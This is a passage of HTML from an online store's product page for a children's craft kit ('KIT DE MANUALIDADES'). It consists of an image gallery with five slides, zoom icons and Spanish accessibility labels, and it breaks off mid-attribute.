      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25444855480599__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25444855480599__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25444855480599__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25444855480599__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25444855480599__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--25444855480599__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25444855480599__main-36687860891927"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25444855480599__main-36687860891927"
            data-alt="KIT DE MANUALIDADES"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2455357142857142; --preview-ratio: 1.2455357142857142;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1946 1946w" width="1946" height="1562" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=1946 1946w" width="1946" height="1562" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36687860891927">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25444855480599__main-38646057730327"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25444855480599__main-38646057730327"
            data-alt="KIT DE MANUALIDADES"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38646057730327">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25444855480599__main-38646057697559"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25444855480599__main-38646057697559"
            data-alt="KIT DE MANUALIDADES"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38646057697559">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25444855480599__main-38646057664791"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25444855480599__main-38646057664791"
            data-alt="KIT DE MANUALIDADES"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.000925925925926; --preview-ratio: 1.000925925925926;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38646057664791">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25444855480599__main-38646057599255"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25444855480599__main-38646057599255"
            data-alt="KIT DE MANUALIDADES"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.000925925925926; --preview-ratio: 1.000925925925926;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=990 990w, 